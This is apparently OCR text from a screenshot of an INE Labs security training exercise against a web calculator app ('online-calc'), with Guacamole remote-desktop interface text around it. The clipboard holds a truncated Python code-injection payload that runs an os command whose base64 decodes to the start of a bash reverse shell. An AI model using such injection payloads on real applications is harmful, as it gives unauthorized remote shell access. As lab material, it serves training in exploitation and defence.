 INE Labs
3144518c-f51d-4948-9e13-db15b872a80f
online-calc - Mozilla Firefox
Clipboard
Text copied/cut within Guacamole will appear here. Changes to
the text below will affect the remote clipboard.
__import__("os").system("echo YmFzaCAtYyAiYmFzaCAtaSA+
0
( ) % AC
7 8 9 /
4 5 6 *
1 2 3 -
0 . = +
Input method
None
No input method is used. Keyboard input is accepted from a
connected, physical keyboard.
Text input
Allow typing of text, and emulate
keyboard events based on the typed
text. This is necessary for devices such as
mobile phones that lack a physical
keyboard.
On-screen keyboard
Display and accept input from the built-in Guacamole on-screen
1 2 3 4 14:05